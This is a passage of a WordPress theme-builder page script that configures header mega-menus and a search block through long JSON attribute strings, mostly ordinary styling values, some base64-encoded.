tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
